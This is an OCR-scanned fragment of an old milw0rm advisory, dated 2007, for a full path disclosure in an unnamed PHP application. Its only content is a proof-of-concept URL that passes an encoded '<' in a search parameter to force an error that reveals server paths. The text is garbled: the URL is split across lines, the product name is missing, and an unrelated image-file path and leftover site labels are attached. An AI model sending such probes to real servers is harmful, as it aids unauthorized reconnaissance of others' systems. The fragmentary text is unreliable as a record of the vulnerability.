
Full Path Disclosure

http://[target]/[tilde_path]/index.php?
search=%

3C&mode=search&sider=on&tss=on&linier=on

---------------------------------------
------------------------

# milw0rm.com [2007-11-26]

Tags:
Advisory/Source:
Link
Databases